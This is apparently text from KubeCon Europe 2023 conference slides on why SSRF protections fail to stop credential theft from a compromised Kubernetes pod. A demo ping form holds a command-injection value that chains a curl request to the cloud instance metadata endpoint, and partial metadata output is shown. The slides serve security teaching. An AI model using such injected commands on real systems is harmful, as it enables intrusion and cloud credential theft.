 These countermeasures aren't solving credentials theft!
➢ They make credentials harder to steal through SSRF
➢ ... but none of this solves the issue of a pod is fully compromised
○ command injection, SQL injection, remote code execution
Welcome to the website tester! Enter a domain name below to see how fast a website responds to ping.
Domain name
127.0.0.1 >/dev/null && curl http://169.254.169.254/metadata/instance?api-version=2017-08-01 -H Metadata:true
Test this website
{"compute":{"location":"westeurope","name":"aks-agentpool-87885720-vmss_0","offer":"","osType":"Linux","placementGroupId":"0cc4a57e-a0b0-4099-90
Sourcegraph
KubeCon
CloudNativeCon
Europe 2023